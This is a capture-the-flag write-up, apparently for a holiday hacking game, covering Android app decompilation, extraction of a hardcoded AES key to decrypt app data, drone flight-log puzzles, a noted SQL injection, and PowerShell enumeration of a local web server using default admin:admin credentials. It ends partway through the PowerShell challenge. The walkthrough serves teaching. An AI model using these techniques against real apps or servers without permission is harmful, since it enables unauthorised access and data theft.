
Introduction

When we come back to the front yard, the elves has split up into two competing camps, the Alabaster faction and the Wombley faction.
The objectives we get for act two are:
- Mobile Analysis – Help find who has been left out of the naughty AND nice list this Christmas. Please speak with Eve Snowshoes for more information.
- Drone Path – Help the elf defecting from Team Wombley get invaluable, top secret intel to Team Alabaster. Find Chimney Scissorsticks, who is hiding inside the DMZ.
- PowerShell – Team Wombley is developing snow weapons in preparation for conflict, but they’ve been locked out by their own defenses. Help Piney with regaining access to the weapon operations terminal.
- Snowball Showdown – Wombley has recruited many elves to his side for the great snowball fight we are about to wage. Please help us defeat him by hitting him with more snowballs than he does to us.
- Microsoft KC7
- KQL 101 – Learn and practice basic KQL queries to analyze data logs for North Pole operations.
- Operation Surrender – Investigate a phishing attack targeting Wombley’s team, uncovering espionage activities.
- Operation Snowfall – Track and analyze the impacts of a ransomware attack initiated by Wombley’s faction.
- Echoes in the Frost – Use logs to trace an unknown phishing attack targeting Alabaster’s faction.

Mobile Analysis
We can find Eve Snowshoes in Team Alabaster’s side in the middle at the top.

Talking to Eve, we get the objective of the tasks and links to the challenge files.
Hi there, tech saviour! Eve Snowshoes and Team Alabaster in need of assistance.
I’ve been busy creating and testing a modern solution to Santa’s Naughty-Nice List, and I even built an Android app to streamline things for Alabaster’s team.
But here’s my tiny reindeer-sized problem: I made a debug version and a release version of the app.
I accidentally left out a child’s name on each version, but for the life of me, I can’t remember who!
Could you start with the debug version first, figure out which child’s name isn’t shown in the list within the app, then we can move on to release? I’d be eternally grateful!

After downloading, we get one APK file and one AAB file. APK (Android Package) files are the standard format for applications used on the Android platform. AAB (Android App Bundle) is a more recent format that supports multiple APKs for different platforms, locales and screen sizes.
To analyze the APK, we can decompile the package using a tool like JADX to recover the source code and assets.
When opening the APK, we can start by checking the AndroidManifest.xml file to find out the MainActivity, or the starting point, of the app.
Under the Manifest -> Application -> Activity tag, we find the name of the activity.
<activity
    android:theme="@style/Theme.SantaSwipe"
    android:label="@string/app_name"
    android:name="com.northpole.santaswipe.MainActivity"
    android:exported="true">
    <intent-filter>
        <action android:name="android.intent.action.MAIN"/>
        <category android:name="android.intent.category.LAUNCHER"/>
    </intent-filter>
</activity>
We can find the decompiled source code for the MainActivity if we open the Source Code tree.

In the MainActivity file, we can find a method called getNormalList containing a database query.
@JavascriptInterface
public final void getNormalList() {
    final String jsonItems;
    try {
        SQLiteDatabase sQLiteDatabase = MainActivity.this.database;
        if (sQLiteDatabase == null) {
            Intrinsics.throwUninitializedPropertyAccessException("database");
            sQLiteDatabase = null;
        }
        Cursor cursor = sQLiteDatabase.rawQuery("SELECT Item FROM NormalList WHERE Item NOT LIKE '%Ellie%'", null);
        List items = new ArrayList();
        Log.d("WebAppInterface", "Fetching items from NormalList table");
        while (cursor.moveToNext()) {
            String item = cursor.getString(0);
            Intrinsics.checkNotNull(item);
            items.add(item);
            Log.d("WebAppInterface", "Fetched item: " + item);
        }
        cursor.close();
        if (items.isEmpty()) {
            jsonItems = "[]";
        } else {
            jsonItems = CollectionsKt.joinToString$default(items, "\",\"", "[\"", "\"]", 0, null, null, 56, null);
        }
        MainActivity mainActivity = MainActivity.this;
        final MainActivity mainActivity2 = MainActivity.this;
        mainActivity.runOnUiThread(new Runnable() { // from class: com.northpole.santaswipe.MainActivity$WebAppInterface$$ExternalSyntheticLambda1
            @Override // java.lang.Runnable
            public final void run() {
                MainActivity.WebAppInterface.getNormalList$lambda$0(jsonItems, mainActivity2);
            }
        });
    } catch (Exception e) {
        Log.e("WebAppInterface", "Error fetching NormalList: " + e.getMessage());
    }
}
Taking a look at the query, we can see that the name Ellie is excluded from the result.
SELECT Item FROM NormalList WHERE Item NOT LIKE '%Ellie%'
Entering Ellie as the flag, we get the silver trophy.
For the prod build, we need to extract the APK(s) from the AAB. We have received a little hint on how we may proceed.
Following the link, we get a step by step guide on how to convert the AAB file and extract the APK.
Following the guide, after downloading bundletool and making sure Java is installed, we run java -jar bundletool-all-1.17.2.jar build-apks --bundle=SantaSwipeSecure.aab --output=SantaSwipeSecure.apks --mode=universal to convert our AAB file to an APKS file.
The next step is to unzip the APKS file, which we can do by renaming the file to SantaSwipeSecure.zip and running unzip SantaSwipeSecure.zip -d output. This will extract a couple of files, toc.pb and universal.apk, into the output directory.
Opening universal.apk in JADX, we can find the DatabaseHelper class. Here we see that there are some values that are encrypted. For example in the onCreate and insertInitialData methods.
@Override // android.database.sqlite.SQLiteOpenHelper
public void onCreate(SQLiteDatabase db) {
    Intrinsics.checkNotNullParameter(db, "db");
    db.execSQL("CREATE TABLE IF NOT EXISTS NiceList (Item TEXT);");
    db.execSQL("CREATE TABLE IF NOT EXISTS NaughtyList (Item TEXT);");
    db.execSQL("CREATE TABLE IF NOT EXISTS NormalList (Item TEXT);");
    db.execSQL(decryptData("IVrt+9Zct4oUePZeQqFwyhBix8cSCIxtsa+lJZkMNpNFBgoHeJlwp73l2oyEh1Y6AfqnfH7gcU9Yfov6u70cUA2/OwcxVt7Ubdn0UD2kImNsclEQ9M8PpnevBX3mXlW2QnH8+Q+SC7JaMUc9CIvxB2HYQG2JujQf6skpVaPAKGxfLqDj+2UyTAVLoeUlQjc18swZVtTQO7Zwe6sTCYlrw7GpFXCAuI6Ex29gfeVIeB7pK7M4kZGy3OIaFxfTdevCoTMwkoPvJuRupA6ybp36vmLLMXaAWsrDHRUbKfE6UKvGoC9d5vqmKeIO9elASuagxjBJ"));
    insertInitialData(db);
}
Here we see that the encrypted data is used as a parameter to the decryptData method.
private final String decryptData(String encryptedData) {
    try {
        Cipher cipher = Cipher.getInstance("AES/GCM/NoPadding");
        cipher.init(2, this.secretKeySpec, new GCMParameterSpec(128, this.iv));
        byte[] doFinal = cipher.doFinal(Base64.decode(encryptedData, 0));
        Intrinsics.checkNotNull(doFinal);
        return new String(doFinal, Charsets.UTF_8);
    } catch (Exception e) {
        Log.e("DatabaseHelper", "Decryption failed: " + e.getMessage());
        return null;
    }
}
Here we can see that the cipher is an “AES-GCM-128” cipher and that the key is stored in the field this.secretKeySpec and the IV is stored in the field this.iv. Now let’s take a look at the initialization of those fields so we may recover the values. The initialization can be found in the constructor of the class.
public DatabaseHelper(Context context) {
    super(context, DATABASE_NAME, (SQLiteDatabase.CursorFactory) null, 1);
    Intrinsics.checkNotNullParameter(context, "context");
    String string = context.getString(C0672R.string.f175ek);
    Intrinsics.checkNotNullExpressionValue(string, "getString(...)");
    String obj = StringsKt.trim((CharSequence) string).toString();
    String string2 = context.getString(C0672R.string.f176iv);
    Intrinsics.checkNotNullExpressionValue(string2, "getString(...)");
    String obj2 = StringsKt.trim((CharSequence) string2).toString();
    byte[] decode = Base64.decode(obj, 0);
    Intrinsics.checkNotNullExpressionValue(decode, "decode(...)");
    this.encryptionKey = decode;
    byte[] decode2 = Base64.decode(obj2, 0);
    Intrinsics.checkNotNullExpressionValue(decode2, "decode(...)");
    this.iv = decode2;
    this.secretKeySpec = new SecretKeySpec(decode, "AES");
}
Here we can see that the key is read from the string resource f175ek, trimmed and base64 decoded before being assigned to this.encryptionKey. The IV value is processed in the same way but read from the string resource f176iv.
If we take a look at the class C0672R.string, we can see that the fields has been renamed from ek and iv.
/* renamed from: ek */
public static int f175ek = 2131296307;

/* renamed from: iv */
public static int f176iv = 2131296311;
To find the values, we open the strings.xml file under resources.

Here we find the two strings ek and iv.
<string name="ek">rmDJ1wJ7ZtKy3lkLs6X9bZ2Jvpt6jL6YWiDsXtgjkXw=</string>
<string name="iv">Q2hlY2tNYXRlcml4</string>
Now we have all the parts we need to decrypt the data. The following script will decrypt the encrypted data in the onCreate method.
#!/usr/bin/env python3

def decrypt_data(encrypted_data):
    from Crypto.Cipher import AES
    from base64 import b64decode

    key = b64decode(b'rmDJ1wJ7ZtKy3lkLs6X9bZ2Jvpt6jL6YWiDsXtgjkXw=')
    iv = b64decode(b'Q2hlY2tNYXRlcml4')

    cipher = AES.new(key, AES.MODE_GCM, nonce=iv)
    decrypted_data = cipher.decrypt(b64decode(encrypted_data))
    return decrypted_data


if __name__ == '__main__':
    print(decrypt_data("IVrt+9Zct4oUePZeQqFwyhBix8cSCIxtsa+lJZkMNpNFBgoHeJlwp73l2oyEh1Y6AfqnfH7gcU9Yfov6u70cUA2/OwcxVt7Ubdn0UD2kImNsclEQ9M8PpnevBX3mXlW2QnH8+Q+SC7JaMUc9CIvxB2HYQG2JujQf6skpVaPAKGxfLqDj+2UyTAVLoeUlQjc18swZVtTQO7Zwe6sTCYlrw7GpFXCAuI6Ex29gfeVIeB7pK7M4kZGy3OIaFxfTdevCoTMwkoPvJuRupA6ybp36vmLLMXaAWsrDHRUbKfE6UKvGoC9d5vqmKeIO9elASuagxjBJ"))
After running this we get the SQL code for creating a trigger, which contains some more encrypted data.
b"CREATE TRIGGER DeleteIfInsertedSpecificValue\n AFTER INSERT ON NormalList\n FOR EACH ROW\n BEGIN\n DELETE FROM NormalList WHERE Item = 'KGfb0vd4u/4EWMN0bp035hRjjpMiL4NQurjgHIQHNaRaDnIYbKQ9JusGaa1aAkGEVV8=';\n END;\xab[t\x9eD\xc5G\x19\x9c\xdd\xdel\xdc\xfb@\x03"Decrypting this data, we get Joshua, Birmingham, United Kingdom.
Now we can enter Joshua and get the gold trophy.
Talking to Eve again, she thanks us for helping her.
Aha! Success! You found it!
Thanks for staying on your toes and helping me out—every step forward keeps Alabaster’s plans on track. You’re a real lifesaver!
Drone Path
We find Chimney Scissorsticks in the DMZ located in the middle of the two factions.

Speaking to Chimney, we get some more information about the task at hand.
Hey. Psst, over here. Hey, I’m Chimney Scissorsticks.
I’m not liking all the tension brewing between the factions, so even though I agreed with how Wombley was handling things, I get the feeling this is going to end poorly for everyone. So I’m trying to get this data to Alabaster’s side. Can you help?
Wombley’s planning something BIG in that toy factory. He’s not really making toys in there. He’s building an armada of drones!
They’re packed with valuable data from the elves working on the project. I think they hide the admin password in the drone flight logs. We need to crack this to prevent this escalating snowball showdown.
You’ll be working with KML files, tracking drone flight paths. Intriguing, right? We need every detail to prepare for what’s ahead!
Use tools like Google Earth and some Python scripting to decode the hidden passwords and codewords locked in those files.
Ready to give it a go? It’s going to be a wild ride, and your skills might just turn the tide of this conflict!

Clicking on the Cranberry Pi, we get a web interface for the Elf Drone Workshop.

Taking a look at the menu, we can see that there’s a file share and a login page.

On the file share page, we can find a file, fritjolf-Path.kml, which we can download.

The login page doesn’t contain anything out of the ordinary.

Lets start by inspecting the file. According to Wikipedia, a KML file is an XML notation for expressing geographic annotation and visualization within two-dimensional maps and three-dimensional Earth browsers. We also find out that the format was developed for use with Google Earth.

Heading on over to Google Earth, we can find the KML import functionality in the File menu.
After importing the file, we are panned to Antarctica where we can see this.


Ok, so now we have the word GUMDROP1, which may be a codeword. But we haven’t got any credentials to log in to the Elf Drone Workshop yet and the KML file doesn’t seem to contain any other data. Recalling the KML filename, fritjolf-Path.kml, the first part of the name may be a username. Let’s try to use fritjolf and GUMDROP1 on the login page.

Clicking login gives us an alert telling us that the login was successful.
Now we are greeted with a drone search page.
Taking a look at the menu, we got a bunch more pages to visit.

The profile page reveals a new file.

On the admin console page, we have an input box for some code.

Downloading the Preparations-drone-name.csv file and taking a look at the data doesn’t really bring us any closer to a codeword. So let’s dig deeper and see what we can find on the page.
Testing some SQL injections on the search page, we can find out that it’s vulnerable to SQL injection.

Here we have the list of drones, which we can use to get more information about each one.



The two interesting drones we find are ELF-HAWK, which contains a new file and what seems to be a hint regarding LONG and LAT, and Pigeon-Lookalike-v4, which contains a hint regarding TRUE and FALSE.
Downloading the ELF-HAWK-dump.csv, we get a much larger CSV file than the previous one. This file also contain real values where the previous had null values.
Taking a look at the headers, we find OSD.longitude and OSD.latitude containing the LONG and LAT values for the drone. We could try to plot these values, as with the KML file, to see if we can get anything useful.
A search on how to plot values using Python, we can find this StackOverflow post: Plot latitude longitude from CSV in Python 3.6. This looks like the exact thing we want to do. So using the code in the answer as our start, we can modify it a bit and get a script that will plot the drone path.
#!/usr/bin/env python3
import pandas as pd
import sys
from shapely.geometry import Point
import geopandas as gpd
from geopandas import GeoDataFrame
import geodatasets

if len(sys.argv) != 2:
    print("Usage: extract.py <filename>")
    sys.exit(1)

filename = sys.argv[1]

df = pd.read_csv(filename, delimiter=',', skiprows=0, low_memory=False)

geometry = [Point(xy) for xy in zip(df['OSD.longitude'], df['OSD.latitude'])]
gdf = GeoDataFrame(df, geometry=geometry)

world = gpd.read_file(geodatasets.data.naturalearth.land['url'])
p = gdf.plot(ax=world.plot(figsize=(10, 6)),
         marker='o', color='red', markersize=15)

p.get_figure().savefig('output.png')
After running this script, we get the plotted path in output.png.

As with the KML file, we get a word from the path, DroneDataAnalystExpertMedal.
Entering this in the admin console page will give us the silver trophy.

Speaking to Chimney again, he tells us that we need to dig deeper.
Bravo! You’ve tackled the drone challenge and navigated through those KML files like a true expert. Your skills are just what we need to prevent the big snowball battle—the North Pole thanks you!
Well done! You cracked the code from the drones and showed you’ve mastered the basics of KML files. This kind of expertise will be invaluable as we gear up for what’s ahead!
But I need you to dig deeper. Make sure you’re checking those file structures carefully, and remember—rumor has it there is some injection flaw that might just give you the upper hand. Keep your eyes sharp!
Recalling the second hint from the drone comments, we need to do something with TRUE and FALSE. The ELF-HAWK-dump.csv contains a lot of TRUE and FALSE values. One possibility is that we have to extract the values and treat them as binary.
To extract all the TRUE and FALSE values from the CSV file, we can simply run grep -o -E "TRUE|FALSE" ELF-HAWK-dump.csv > bin.txt and now we have all values saved to bin.txt. Now we need to fix the file so we can interpret the values as binary. We can replace all TRUE values with 1’s and all FALSE values with 0’s. Now we have a file containing only 1’s and 0’s. Now we can convert the file from binary to ASCII using CyberChef.
After the conversion we get the following ASCII art.
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::*::::::::::::::::::
:::::::::::::::::::::::::::::::-------------=--------::::::::::::::::::::::::::::::::::::
::::::::::::::::::::::------------------------===-=======--=-::::::::::-:::::::::::::::::
::::::::::::::::::::------------:------------=-====================---:::::::::=+::::::::
:::::::::::::::::------------------------------=====================-------::::::::::::::
::::::::::::::-------------------------------------================:------:::::::::::::::
::::::::::::--------------------------------------==============-::--------:::::::::-::::
::::::::::::-------:--------@+:::::::::--=@--------:===========-::-::----==---:::::::::::
::::-------:::::----------@---::::::---+-==+@--------=========-:--:------=====---::::::::
::::--------::::::-------#--------------=-+@------------===------::-----====--==---::::::
::::-------:-:::::::------@=@=++#+++++@@@@@=-----------------:::--------------==---::::::
::::----------::::=-#-:----**%@+++++++%@@=::::::---%@------:--------:--@-+::-------::::::
::::-----:----:::::::::::--::@@**%@--::::::::::::::--=+@------------@--:::::------@::::::
::::---+@::::::---+@:::::::::#@-@--:::::-:=*=-::-----=+*=*=--------@:--:::::::-----=:::::
::::@-:::-::::::-----=@:-:::@+@%---------------==-==+@@@@@=@------@---------:::::--==+%::
:::#:::::::::::-----=+*@:::%#@#-=---------===++*%@@+@=+*#-+*=@-----#====-----------**-%::
::@--::-:::--:---==++*@-:@=+@=+-@=*+++++++**@#%*@-##**-@##%=#%@@@@#*@###@=+**@*****@@@:::
:::@*=--++++++++**@@@@@@*#@-+%@*=*+****@@@+@***@%@@%%%@-%@*@@@@@@@@@@@@@@%%#%%%@@@@@%::::
:::@@@@@@@++#*####@@@@@@@==---====+##@*%=+@*@*%%@@@@@@@@@@@@@@@=--@+@@@@+@@@@@@@@@@-:::::
::::=*%%%%%%%%%%%@@%@@#@-#*+++++====@-++###@%@*@@@@+@@@@-**+--::::--@@%@%%@%%%%%@@@-:::::
::::---@@@@##@@@@@@@@@--+@%-#+#**+=+++**%@@@@@@@##%**%--:::::::--*----=*@@@@@@@*@@---::::
::::---@@***%%%%@@@@*@-=-+=@#=#%##***##@@@@@#@@*@%%==---:::::::::::----=+---------=--::::
::::----@+=%#@@@=@@-----##@+:-=%@@%##%@@@@@@@@@@@@*+=-----::::::::::::=+*-@:----===--::::
::::---------------------*@##=+@@%@==-+@@@@@@@@@@@-+=---------------===+**--=======-:::::
:::---------------:------%+#%@@@@@#%%%%@@@@#@@@@@@@-+======---------==***#@========-:::::
:::-%-%---------:---------*-*##%@@@@@@@@@@@@@@@@@--=@@-*===++++++++++***@*===++++++=-::::
:::--+---------=-------:-----#==#@%%%@@@@@*@%@@@----@+@@@=***@@@@***@@@@%===++++-++=-::::
:::--------------:::::--------------##-----@@--------@%@#@@%%%%@@@@@@#@=====+++++++=-::::
:::---------------::::::---------------------=====---@@##@@@@@@@@@@@#%#-=====+++++--:::::
:::---======-------------------------=----==========--*=@@%@++*@@%%%@@-======:----==-::::
:::---===============------------------===============-----#@@@@@-----===-::---=====-::::
:::--=============+===--------------===-==================--------======::----=======-:::
:::--================---::::-=======-======================+=====+====::------===+===-:::
:::--===================--:::::====================+====-:---==+++=::-----=======---=-:::
:::--========:===========------:=====================:::-----====:-----==========+===-:::
 / ___/ _ \|  _ \| ____\ \      / / _ \|  _ \|  _ \   _____  ====:-----==========+===-:::
| |  | | | | | | |  _|  \ \ /\ / / | | | |_) | | | | |_____| ====:-----==========+===-:::
| |__| |_| | |_| | |___  \ V  V /| |_| |  _ <| |_| | |_____| ====:-----==========+===-:::
 \____\___/|____/|_____|__\_/\_/__\___/|_| \_\____/  _  _________   ______    _    ____
| ____\ \/ /  _ \| ____|  _ \_   _|_   _| | | |  _ \| |/ / ____\ \ / / ___|  / \  |  _ \
|  _|  \  /| |_) |  _| | |_) || |   | | | | | | |_) | ' /|  _|  \ V / |     / _ \ | |_) |
| |___ /  \|  __/| |___|  _ < | |   | | | |_| |  _ <| . \| |___  | || |___ / ___ \|  _ <
|_____/_/\_\_| __|_____|_|_\_\|_| __|_|  \___/|_| \_\_|\_\_____| |_| \____/_/   \_\_| \_\
\ \   / / ____|  _ \|  \/  | ____|  _ \  / \  | |    ==========---======++++=+=--+++=-:::
 \ \ / /|  _| | |_) | |\/| |  _| | | | |/ _ \ | |    ==========---======++++=+=--+++=-:::
  \ V / | |___|  _ <| |  | | |___| |_| / ___ \| |___ ==========---======++++=+=--+++=-:::
   \_/  |_____|_| \_\_|  |_|_____|____/_/   \_\_____|==========---======++++=+=--+++=-:::
::::--====+++=---++++++=+========------::::=-:---==============---======++++=+=--+++=-:::
::::--==+++++++==---+++++++++++========-----================++++==-========-++=++====-:::
:::::--====+++++-++--++++++++++=--------=-==============+++---------=====++=+++++::::::::
::::::::======+++=+++=+++++++++++++++=++++===========++++:-------=---=-=----:::::::::::::
::::::::::::::::--=-=======++=++++++++++++++============--------------:::::::::::::::::::
:::::::::::::::::::::::::::------===-==-===-==-----::-:::::::::::::::::::::::::::::::::::
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
Here we see the codeword EXPERTTURKEYCARVERMEDAL, let’s enter this in the admin console.

And we get the gold trophy.

PowerShell
We can find Piney Sappington at the top on Wombley’s side.

Talking to Piney, we get some information for the task at hand.
Hey there, friend! Piney Sappington here.
You’ve probably heard the latest—things are getting tense around here with all the faction business between Wombley and Alabaster. But, let’s focus on this PowerShell Terminal for now.
This is the remote access for our snowball weaponry. We programmed some defense mechanisms to deter intruders, but the system is in a faulty lockdown state.
I certainly wasn’t the one that programmed the mechanism. Nope not me. But can you help me find a way through it so I can regain access?
There’s two functions I need access to. The snow cannon terminal, which should be easier. And the snow cannon production and deployment plans. That one’s better defended.
Still, I’ve got faith in you. We need every advantage we can get right now, and you might be just the one to tip the balance.
So, think you can do it? Are you ready to show what you’ve got?
Clicking on the Cranberry Pi Terminal, we get the PowerShell MFA challenge.

1) There is a file in the current directory called ‘welcome.txt’. Read the contents of this file
To read a file and print it to the terminal, we can use Get-Content.
PS /home/user> Get-Content welcome.txt
System Overview
The Elf Weaponry Multi-Factor Authentication (MFA) system safeguards access to a classified armory containing elf weapons. This high-security system is equipped with advanced defense mechanisms, including canaries, retinal scanner and keystroke analyzing, to prevent unauthorized access. In the event of suspicious activity, the system automatically initiates a lockdown, restricting all access until manual override by authorized personnel.

Lockdown Protocols
When the system enters lockdown mode, all access to the armory is frozen. This includes both entry to and interaction with the weaponry storage. The defense mechanisms become active, deploying logical barriers to prohibit unauthorized access. During this state, users cannot disable the system without the intervention of an authorized administrator. The system logs all access attempts and alerts central command when lockdown is triggered.

Access and System Restoration
To restore access to the system, users must follow strict procedures. First, authorized personnel must identify the scrambled endpoint. Next, they must deactivate the defense mechanisms by entering the override code and presenting the required token. After verification, the system will resume standard operation, and access to weaponry is reactivated.
2) Geez that sounds ominous, I’m sure we can get past the defense mechanisms.
We should warm up our PowerShell skills.
How many words are there in the file?
To count the words, we can pipe the output from Get-Content to Measure-Object. Using the -Word flag will count all the words in the input.
PS /home/user> Get-Content welcome.txt | Measure-Object -Word
Lines Words Characters Property
----- ----- ---------- --------
        180
3) There is a server listening for incoming connections on this machine, that must be the weapons terminal. What port is it listening on?
To get all listening ports, we can use netstat
PS /home/user> netstat -a
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 localhost:1225          0.0.0.0:*               LISTEN
tcp6       0      0 172.17.0.5:52734        52.179.73.39:443        ESTABLISHED
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags       Type       State         I-Node   Path
unix  2      [ ACC ]     STREAM     LISTENING     256200475 /tmp/dotnet-diagnostic-316-36112953-socket
unix  2      [ ACC ]     STREAM     LISTENING     256203133 /tmp/CoreFxPipe_PSHost.DB3A92B5.316.None.pwsh
unix  2      [ ACC ]     STREAM     LISTENING     256118352 /tmp/tmux-1050/default
unix  3      [ ]         STREAM     CONNECTED     256117722
unix  3      [ ]         STREAM     CONNECTED     256119895 /tmp/tmux-1050/default
4) You should enumerate that webserver. Communicate with the server using HTTP, what status code do you get?
To communcate with a web server in PowerShell, we can use the Invoke-WebRequest cmdlet with the -Uri argument.
PS /home/user> Invoke-WebRequest -Uri http://localhost:1225
Invoke-WebRequest: Response status code does not indicate success: 401 (UNAUTHORIZED).5) It looks like defensive measures are in place, it is protected by basic authentication.
Try authenticating with a standard admin username and password.
To add headers to the request, we can use the -Headers argument. To base64 encode the data, we can use [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")).
PS /home/user> iwr -Uri http://localhost:1225 -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) }
StatusCode        : 200
StatusDescription : OK
Content           : <html>
                    <body>
                    <pre>
                    ----------------------------------------------------
                    🪖 Elf MFA webserver🪖
                    ⚔️ Grab your tokens for access to weaponry ⚔️
                    ⚔️ Warning! Sensitive information on the server, protect a…
RawContent        : HTTP/1.1 200 OK
                    Server: Werkzeug/3.0.6
                    Server: Python/3.10.12
                    Date: Tue, 19 Nov 2024 14:59:37 GMT
                    Connection: close
                    Content-Type: text/html; charset=utf-8
                    Content-Length: 3475

                    <html>
                    <body>
                    <pre>
                    ---…
Headers           : {[Server, System.String[]], [Date, System.String[]], [Connection, System.S
                    tring[]], [Content-Type, System.String[]]…}
Images            : {}
InputFields       : {}
Links             : {@{outerHTML=<a href="http://localhost:1225/endpoints/1">Endpoint 1</a>; t
                    agName=A; href=http://localhost:1225/endpoints/1}, @{outerHTML=<a href="ht
                    tp://localhost:1225/endpoints/2">Endpoint 2</a>; tagName=A; href=http://lo
                    calhost:1225/endpoints/2}, @{outerHTML=<a href="http://localhost:1225/endp
                    oints/3">Endpoint 3</a>; tagName=A; href=http://localhost:1225/endpoints/3
                    }, @{outerHTML=<a href="http://localhost:1225/endpoints/4">Endpoint 4</a>;
                     tagName=A; href=http://localhost:1225/endpoints/4}…}
RawContentLength  : 3475
RelationLink      : {}
6) There are too many endpoints here.
Use a loop to download the contents of each page. What page has 138 words?
When you find it, communicate with the URL and print the contents to the terminal.
To find the page with 138 words, we have to loop through the Links property of the result object. Then we get each of the links, pipes the content to Measure-Object and checks if there are 138 words. If it is, we print the content.
$data = iwr -Uri http://localhost:1225 -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) }

foreach ($url in $data.Links) {
    $resp = iwr -Uri $url.href -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) }

    $words = $resp.Content | Measure-Object -Word

    if ($words.Words -eq 138) {
        Write-Host $resp.Content
    }
}
<html><head><title>MFA token scrambler</title></head><body><p>Yuletide cheer fills the air,<br> A season of love, of care.<br> The world is bright, full of light,<br> As we celebrate this special night.<br> The tree is trimmed, the stockings hung,<br> Carols are sung, bells are rung.<br> Families gather, friends unite,<br> In the glow of the fire’s light.<br> The air is filled with joy and peace,<br> As worries and cares find release.<br> Yuletide cheer, a gift so dear,<br> Brings warmth and love to all near.<br> May we carry it in our hearts,<br> As the season ends, as it starts.<br> Yuletide cheer, a time to share,<br> The love, the joy, the care.<br> May it guide us through the year,<br> In every laugh, in every tear.<br> Yuletide cheer, a beacon bright,<br> Guides us through the winter night </p><p> Note to self, remember to remove temp csvfile at http://127.0.0.1:1225/token_overview.csv</p></body></html>
7) There seems to be a csv file in the comments of that page.
That could be valuable, read the contents of that csv-file!
All we have to do is get the CSV file and print the contents.
$resp = iwr -Uri http://127.0.0.1:1225/token_overview.csv -Headers @{ Authorization = "Basic "+ [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("admin:admin")) }

Write-Host $resp.Content
file_MD5hash,Sha256(file_MD5hash)
04886164e5140175bafe599b7f1cacc8,REDACTED
664f52463ef97bcd1729d6de1028e41e,REDACTED
3e03cd0f3d335c6fb50122553f63ef78,REDACTED
f2aeb18f5b3f08420eed9b548b6058c3,REDACTED
32b9401a6d972f8c1a98de145629ea9d,REDACTED
